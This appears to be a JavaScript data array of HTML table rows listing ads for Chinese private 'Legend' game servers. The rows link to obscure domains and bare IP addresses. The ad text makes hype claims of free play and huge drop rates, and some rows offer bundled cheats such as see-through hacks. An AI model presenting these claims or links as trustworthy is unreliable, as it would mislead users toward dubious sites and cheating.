adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca213.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ca213.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kl1qv.cn:50001/ztms' rel='nofollow' target='_blank'>０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='red'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/ztms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１．８５诛仙玉兔</a></td><td>█轻微变╋首站区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人追梦█</td><td>█赞助可打●自动捡取●自动回收●剑甲狂爆█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h6lmjb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abji.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.abji.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1072.top:3372' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1072.top:3372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.cl2u6w.top:50050/blbg6.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='red'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.cl2u6w.top:50050/blbg6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3xingk26sy08.top:8866' rel='nofollow' target='_blank'>〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多<font color='red'>-推荐</font></td><td>█宠物·暗黑█</td><td><a href='http://www.3xingk26sy08.top:8866'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.cl2u6w.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.cl2u6w.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='red'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2026xycq.com:81?477185' rel='nofollow' target='_blank'>新１８０星王合击</a></td><td>新１８０合击一区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全球首发１区</td><td>━━１８０合击·长期首选·星王终极━━<font color='red'>-推荐</font></td><td>━ＣＤ封挂━</td><td><a href='http://www.2026xycq.com:81?477185'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zh558.xyz:43298' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.zh558.xyz:43298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>0充毕业免费全满</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010det.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.010det.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rizhaoxianglushengziyannyan4875.top:4875/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.rizhaoxianglushengziyannyan4875.top:4875/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5sd1sd1f5ds.icu:15397/qhdd' rel='nofollow' target='_blank'>█嘟嘟★幻想</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.5sd1sd1f5ds.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.62gpol.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='red'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.62gpol.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ba146.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.ba146.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca375.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.ca375.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
